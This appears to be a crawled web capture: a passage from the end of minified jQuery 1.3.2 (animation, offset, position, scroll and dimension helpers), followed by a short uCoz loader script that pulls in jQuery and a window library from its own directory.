true}};b.extend(b.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){b.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),K=this[0].ownerDocument,F=K.body,E=K.documentElement,J=E.clientTop||F.clientTop||0,L=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||b.boxModel&&E.scrollTop||F.scrollTop)-J,H=G.left+(self.pageXOffset||b.boxModel&&E.scrollLeft||F.scrollLeft)-L;return{top:I,left:H}}}else{b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}b.offset.initialized||b.offset.initialize();var I=this[0],E=I.offsetParent,M=I,O=I.ownerDocument,L,G=O.documentElement,J=O.body,F=O.defaultView,K=F.getComputedStyle(I,null),N=I.offsetTop,H=I.offsetLeft;while((I=I.parentNode)&&I!==J&&I!==G){L=F.getComputedStyle(I,null);N-=I.scrollTop,H-=I.scrollLeft;if(I===E){N+=I.offsetTop,H+=I.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(I.tagName))){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}M=E,E=I.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&L.overflow!=="visible"){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}K=L}if(K.position==="relative"||K.position==="static"){N+=J.offsetTop,H+=J.offsetLeft}if(K.position==="fixed"){N+=Math.max(G.scrollTop,J.scrollTop),H+=Math.max(G.scrollLeft,J.scrollLeft)}return{top:N,left:H}}}b.offset={initialize:function(){if(this.initialized){return}var K=document.body,L=document.createElement("div"),G,F,N,H,M,E,I=K.style.marginTop,J='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){L.style[E]=M[E]}L.innerHTML=J;K.insertBefore(L,K.firstChild);G=L.firstChild,F=G.firstChild,H=G.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(F.offsetTop!==5);this.doesAddBorderForTableAndCells=(H.offsetTop===5);G.style.overflow="hidden",G.style.position="relative";this.subtractsBorderForOverflowNotVisible=(F.offsetTop===-5);K.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(K.offsetTop===0);K.style.marginTop=I;K.removeChild(L);this.initialized=true},bodyOffset:function(E){b.offset.initialized||b.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(b.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(b.curCSS(E,"marginTop",true),10)||0,F+=parseInt(b.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};b.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=l(this,"marginTop");J.left-=l(this,"marginLeft");E.top+=l(G,"borderTopWidth");E.left+=l(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&b.css(E,"position")=="static")){E=E.offsetParent}return b(E)}});b.each(["Left","Top"],function(F,E){var G="scroll"+E;b.fn[G]=function(H){if(!this[0]){return null}return H!==j?this.each(function(){this==g||this==document?g.scrollTo(!F?H:b(g).scrollLeft(),F?H:b(g).scrollTop()):this[G]=H}):this[0]==g||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||b.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});b.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();b.fn["inner"+G]=function(){return this[0]?b.css(this[0],F,false,"padding"):null};b.fn["outer"+G]=function(K){return this[0]?b.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();b.fn[J]=function(K){return this[0]==g?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===j?(this.length?b.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s32.ucoz.net/src/u.js
body_size: 662
content:
//Load window library
(function () {
	if(window.jQuery && typeof _uWnd == 'object') return;
	var s=document.getElementsByTagName("script"),p,i;
	for(i=0;i<s.length;i++)
		if(s[i].src.match(/(^|\/)u.js(\?|$)/)) {
			if(!window.jQuery) {
				p=s[i].src.replace(/(^|\/)u.js(\?|$)/,'$1jquery-1.3.2.js$2');
				document.write("<script src='"+p+"'></script>");
			}
			if(typeof _uWnd != 'object') {
				p=s[i].src.replace(/(^|\/)u.js(\?|$)/,'$1uwnd.js$2');
				document.write("<script src='"+p+"'></script>");
			}
			break;
		}
})();
